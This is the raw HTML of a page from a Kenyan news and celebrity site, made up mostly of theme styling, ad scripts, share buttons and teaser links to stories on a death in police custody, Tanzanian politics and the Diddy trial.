        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/" rel="bookmark" class="td-image-wrap" title="The Main Suspect Of The Death Of Albert Ojwang"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/06/Albert-Ojwang-jmbasha.png"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/" rel="bookmark" title="The Main Suspect Of The Death Of Albert Ojwang">The Main Suspect Of The Death Of Albert Ojwang</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://jmbasha.com/category/news-updates/" class="td-post-category">News Updates</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-09T14:53:38+00:00" >June 9, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Albert Omondi Ojwang, a 32-year-old teacher and influential social media commentator from Homa Bay County, tragically died in police custody on June 8, 2025,...</div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://jmbasha.com/why-every-eye-in-tanzanian-political-system/" rel="bookmark" class="td-image-wrap" title="Why Every Eye In Tanzanian Political System"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/06/samia-jmbasha-696x391.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/why-every-eye-in-tanzanian-political-system/" rel="bookmark" title="Why Every Eye In Tanzanian Political System">Why Every Eye In Tanzanian Political System</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://jmbasha.com/category/news-updates/" class="td-post-category">News Updates</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-09T14:40:06+00:00" >June 9, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/why-every-eye-in-tanzanian-political-system/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Tanzania&#039;s political landscape is currently marked by increasing authoritarianism, with President Samia Suluhu Hassan&#039;s administration facing significant criticism for suppressing opposition, curbing press freedoms,...</div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/why-every-eye-in-tanzanian-political-system/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-tdi_98_668" data-td_block_id="tdi_98_668">Load more<i class="td-icon-font td-icon-menu-down"></i></a></div></div><div class="td_block_wrap vc_wp_recentcomments tdi_99_8a6 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_99_8a6" >
<style>
/* custom css */
.tdi_99_8a6 .recentcomments{
			        margin: 0px !important;
		        
			        padding: 0 0 15px !important;
		        
			        border-bottom-color: #eaeaea;
		        }.tdi_99_8a6 .td-block-title a,
				.tdi_99_8a6 .td-block-title span{
					text-transform:uppercase !important;
				}.tdi_99_8a6 .comment-author-link span,
				.tdi_99_8a6 .comment-author-link a{
					font-family:Open Sans !important;
				}.tdi_99_8a6 .recentcomments > a:last-child{
					font-family:Open Sans !important;
				}
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Recent Comments</span></h4></div><div id=tdi_99_8a6 class="td_wp_recentcomments td_block_inner td-column-1 "></div></div> <!-- ./block --></div></div></div></div><div id="tdi_100_869" class="tdc-row"><div class="vc_row tdi_101_310  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_101_310{
                    min-height: 0;
                }
</style><div class="vc_column tdi_103_90b  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_103_90b{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_103_90b{
margin-bottom:20px !important;
}

</style><div class="wpb_wrapper"><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_104_8a0 td_block_template_1"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8284168629843253"
     crossorigin="anonymous"></script>
<!-- Single post bottom ad 2021 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8284168629843253"
     data-ad-slot="7616053689"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div></div></div></div></div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-11355"
				class="share-facebook sd-button share-icon"
				href="https://jmbasha.com/angelina-jolie-breaks-rupert-grints-instagram-record-with-emotional/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-11355"
				>
				<span id="sharing-facebook-11355" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-11355"
				class="share-jetpack-whatsapp sd-button share-icon"
				href="https://jmbasha.com/angelina-jolie-breaks-rupert-grints-instagram-record-with-emotional/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-11355"
				>
				<span id="sharing-whatsapp-11355" hidden>Click to share on WhatsApp (Opens in new window)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-11355"
				class="share-twitter sd-button share-icon"
				href="https://jmbasha.com/angelina-jolie-breaks-rupert-grints-instagram-record-with-emotional/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-11355"
				>
				<span id="sharing-twitter-11355" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-178443902-11355-69808c03a76c0' data-src='https://widgets.wp.com/likes/?ver=15.4#blog_id=178443902&amp;post_id=11355&amp;origin=jmbasha.com&amp;obj_id=178443902-11355-69808c03a76c0' data-name='like-post-frame-178443902-11355-69808c03a76c0' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Jack"></span><meta itemprop="datePublished" content="2021-08-25T12:46:13+03:00"><meta itemprop="dateModified" content="2021-08-25T12:51:29+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://jmbasha.com/angelina-jolie-breaks-rupert-grints-instagram-record-with-emotional/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://jmbasha.com/angelina-jolie-breaks-rupert-grints-instagram-record-with-emotional/"></span><meta itemprop="name" content="JMBASHA"></span><meta itemprop="headline" content="Angelina Jolie Breaks Rupert Grint’s Instagram Record With Emotional"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://jmbasha.com/wp-content/uploads/2021/08/angelin.png"><meta itemprop="width" content="795"><meta itemprop="height" content="555"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_105_488" class="tdc-zone"><div class="tdc_zone tdi_106_a8f  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_106_a8f{
                    min-height: 0;
                }
</style><div id="tdi_107_00d" class="tdc-row stretch_row"><div class="vc_row tdi_108_936  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_108_936{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_108_936{
padding-top:54px !important;
padding-bottom:20px !important;
position:relative;
}

.tdi_108_936 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_108_936{
padding-top:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_108_936{
padding-top:44px !important;
}
}

</style>
<div class="tdi_107_00d_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_107_00d_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://wymore.co.ke/jmbasha/wp-content/uploads/2020/02/footer_bg.jpg") !important;
opacity:0.1 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_107_00d_rand_style{
background-color:#111111 !important;
}
 </style></div><div class="vc_column tdi_110_810  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_110_810{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_112_c86  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_112_c86{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner tdi_114_aaa  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_114_aaa{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_popular_categories tdi_115_089 widget widget_categories td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_115_089" >
<style>
.td-theme-wrap .tdi_115_089 .td-block-title > *,
            .td-theme-wrap .tdi_115_089 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_115_089 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_115_089 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_115_089 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_115_089 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_115_089 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_115_089 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_115_089 .td_quote_on_blocks,
            .td-theme-wrap .tdi_115_089 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_115_089 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_115_089 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_115_089 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_115_089 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_115_089 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_115_089 .td-read-more a,
            .td-theme-wrap .tdi_115_089 .td-weather-information:before,
            .td-theme-wrap .tdi_115_089 .td-weather-week:before,
            .td-theme-wrap .tdi_115_089 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_115_089 .td-post-category,
            .td-theme-wrap .tdi_115_089 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_115_089{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_115_089 .td-cat-name{
					color: #ffffff;
				}.tdi_115_089 .td-cat-no{
					color: #ffffff;
				}.tdi_115_089 li:hover .td-cat-name{
					color: #4db2ec;
				}.tdi_115_089 li:hover .td-cat-no{
					color: #4db2ec;
				}.tdi_115_089 .td-block-title a,
				.tdi_115_089 .td-block-title span{
					font-size:18px !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_115_089 li{
					font-size:13px !important;line-height:26px !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULAR CATEGORIES</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://jmbasha.com/category/popular/"><span class="td-cat-name">Popular</span><span class="td-cat-no">2037</span></a></li><li><a href="https://jmbasha.com/category/trending-now/"><span class="td-cat-name">Trending Now</span><span class="td-cat-no">2029</span></a></li><li><a href="https://jmbasha.com/category/news-updates/"><span class="td-cat-name">News Updates</span><span class="td-cat-no">1657</span></a></li><li><a href="https://jmbasha.com/category/celebrities-news/"><span class="td-cat-name">Celebrity News</span><span class="td-cat-no">442</span></a></li><li><a href="https://jmbasha.com/category/sports/"><span class="td-cat-name">Sports</span><span class="td-cat-no">427</span></a></li><li><a href="https://jmbasha.com/category/music/"><span class="td-cat-name">Music</span><span class="td-cat-no">417</span></a></li><li><a href="https://jmbasha.com/category/celebrities/"><span class="td-cat-name">Celebrities</span><span class="td-cat-no">326</span></a></li><li><a href="https://jmbasha.com/category/celebrities-news/fashion/"><span class="td-cat-name">Fashion</span><span class="td-cat-no">254</span></a></li></ul></div></div></div></div><div class="vc_column_inner tdi_117_802  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_117_802{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_118_c8a td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_118_c8a" >
<style>
.td-theme-wrap .tdi_118_c8a .td-block-title > *,
            .td-theme-wrap .tdi_118_c8a .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_118_c8a .td-subcat-item a:hover,
            .td-theme-wrap .tdi_118_c8a .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_118_c8a .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_118_c8a .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_118_c8a .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_118_c8a .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_118_c8a .td_quote_on_blocks,
            .td-theme-wrap .tdi_118_c8a .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_118_c8a .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_118_c8a .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_118_c8a .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_118_c8a .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_118_c8a .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_118_c8a .td-read-more a,
            .td-theme-wrap .tdi_118_c8a .td-weather-information:before,
            .td-theme-wrap .tdi_118_c8a .td-weather-week:before,
            .td-theme-wrap .tdi_118_c8a .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_118_c8a .td-post-category,
            .td-theme-wrap .tdi_118_c8a .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_118_c8a{
margin-bottom:48px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_118_c8a{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_118_c8a .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_118_c8a .entry-thumb{
					background-position: center 50%;
				}.tdi_118_c8a .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_118_c8a .td-image-container,
				.ie11 .tdi_118_c8a .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_118_c8a .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea;
				}.ie10 .tdi_118_c8a .td-module-meta-info,
				.ie11 .tdi_118_c8a .td-module-meta-info{
				 	flex: 1;
			    }.tdi_118_c8a .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_118_c8a .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_118_c8a .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_118_c8a .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_118_c8a .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_118_c8a .td-post-category{
					display: none;
				}.tdi_118_c8a .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_118_c8a .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_118_c8a .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_118_c8a .td-read-more{
					display: none;
				}.tdi_118_c8a .td-post-author-name{
					display: none;
				}.tdi_118_c8a .entry-review-stars{
					display: inline-block;
				
					color: #ffffff;
				}.tdi_118_c8a .td-icon-star,
                .tdi_118_c8a .td-icon-star-empty,
                .tdi_118_c8a .td-icon-star-half{
					font-size: 15px;
				}.tdi_118_c8a .td-module-comments{
					display: none;
				}.tdi_118_c8a .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_118_c8a .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_118_c8a .td-module-title a{
					color: #ffffff;
				}.tdi_118_c8a .td_module_wrap:hover .td-module-title a{
					color: #4db2ec !important;
				}.tdi_118_c8a .td-block-title a,
				.tdi_118_c8a .td-block-title span{
					font-size:18px !important;
				}.tdi_118_c8a .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_118_c8a .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_118_c8a .td_module_wrap{
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_118_c8a .td-module-container:before{
					bottom: -13px;
				}.tdi_118_c8a .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_118_c8a .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_118_c8a .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_118_c8a .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_118_c8a .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_118_c8a .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_118_c8a .td-module-container:before{
					bottom: -10px;
				}.tdi_118_c8a .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_118_c8a .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_118_c8a .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_118_c8a .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_118_c8a .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_118_c8a .td-module-container:before{
					bottom: -13px;
				}.tdi_118_c8a .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_118_c8a .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_118_c8a .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_118_c8a = new tdBlock();
block_tdi_118_c8a.id = "tdi_118_c8a";
block_tdi_118_c8a.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicGhvbmUiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"POPULAR POSTS","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"","title_txt_hover":"#4db2ec","tdc_css":"[base64]","post_ids":"","rev_txt":"#ffffff","video_icon":"24","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_el":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_118_c8a","tdc_css_class":"tdi_118_c8a","tdc_css_class_style":"tdi_118_c8a_rand_style"}';
block_tdi_118_c8a.td_column_number = "1";
block_tdi_118_c8a.block_type = "td_flex_block_1";
block_tdi_118_c8a.post_count = "3";
block_tdi_118_c8a.found_posts = "2056";
block_tdi_118_c8a.header_color = "";
block_tdi_118_c8a.ajax_pagination_infinite_stop = "";
block_tdi_118_c8a.max_num_pages = "686";
tdBlocksArray.push(block_tdi_118_c8a);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_118_c8a class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/" rel="bookmark" class="td-image-wrap" title="‘This Case Proved That Change Is Long Overdue’: Casie"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/07/CASSE-218x150.png"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/" rel="bookmark" title="‘This Case Proved That Change Is Long Overdue’: Casie">‘This Case Proved That Change Is Long Overdue’: Casie</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://jmbasha.com/category/celebrities-news/" class="td-post-category">Celebrity News</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-03T16:30:27+00:00" >July 3, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Cassie Ventura has broken her silence after Sean “Diddy” Combs was found guilty of two out of five counts in his highly publicised sex...</div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/" rel="bookmark" class="td-image-wrap" title="Former Tanzanian President Kikwete Warns Tanzanians On coming Election"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/06/download-1-218x150.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/" rel="bookmark" title="Former Tanzanian President Kikwete Warns Tanzanians On coming Election">Former Tanzanian President Kikwete Warns Tanzanians On coming Election</a></h3>
                    
